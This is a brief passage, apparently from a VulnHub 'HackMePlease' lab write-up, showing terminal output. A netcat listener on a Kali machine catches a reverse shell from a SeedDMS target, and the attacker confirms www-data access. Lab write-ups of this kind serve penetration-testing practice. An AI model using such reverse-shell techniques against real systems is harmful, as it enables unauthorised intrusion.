 ┌──(root💀kali)-[~/vulnHub/HackMePlease/192.168.110.7/exploit/seeddms]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.7.
Ncat: Connection from 192.168.110.7:41214.
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 18:41:57 up  2:49,  0 users,  load average: 0.40, 0.28, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$